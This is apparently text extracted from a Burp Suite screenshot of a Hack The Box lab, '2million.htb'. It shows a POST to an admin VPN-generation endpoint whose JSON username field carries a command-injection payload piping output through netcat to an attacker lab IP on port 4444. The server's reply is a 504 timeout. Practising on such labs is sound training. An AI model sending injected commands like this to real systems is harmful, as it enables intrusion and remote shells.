 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 Content-Type: application/json
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=j1i7df70bfk6rj3ul19antae0q
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 93
14
15 {
16 "username":"monkeyhack|echo hola | nc 10.10.14.15 4444"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Fri, 03 Nov 2023 22:32:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 160
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15